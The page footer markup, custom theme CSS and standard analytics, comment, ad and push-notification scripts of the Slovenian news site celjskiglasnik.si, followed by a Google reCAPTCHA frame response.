	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971796bcbb63
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010112" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010112" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"os-hrusevec\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971796bcbd8c"></textarea>
						<div id="td_live_css_uid_1_6971796bcbd8c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971796bcbd8c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971796bcbd8c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fxOrYLNuciym31zPIUre_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044337311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>